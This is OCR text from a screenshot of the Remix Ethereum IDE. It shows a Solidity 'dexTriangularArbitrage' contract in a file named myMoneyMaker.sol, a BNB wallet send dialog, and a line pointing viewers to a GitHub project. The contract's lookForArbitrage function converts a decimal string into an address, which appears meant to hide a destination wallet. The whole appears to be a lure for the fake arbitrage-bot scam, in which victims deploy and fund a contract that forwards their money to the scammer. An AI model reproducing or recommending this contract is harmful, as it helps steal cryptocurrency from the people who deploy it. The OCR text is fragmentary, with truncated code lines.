 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0 Wei
CONTRACT
dexTriangularArbitrage - myMoney
evm version: istanbul
Deploy
Publish to IPFS
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
DEXTRIANGULARARBITRAGE
Balance: 0 ETH
startArbitrage...
lookForArbitra... string decimalValue
Low level interactions
CALLDATA
Home myMoneyMaker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol"
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/P
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (addre
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256)
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
0 listen on all transactions Search with transaction hash or address
[block:31703382 txIndex:1] from: 0x7b6...8a719 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0x700...12bb9
Debug
BNB Smart Chain
Send
0xD77d5EB7fa56BD27dd2781E3b911b87C
0042194D
Asset: BNB
Balance: 0.89441217 BNB
Amount: 0 BNB
Max $0.00 USD
Hex data: Optional
Estimated gas fee $0.14 0.000568 BNB
Max fee: 0.00056848 BNB
Cancel Next
goto Github.com/FireNightCoder and look for a project called DEX-Triangular-Arbitrage-Solidity-Smart-Contract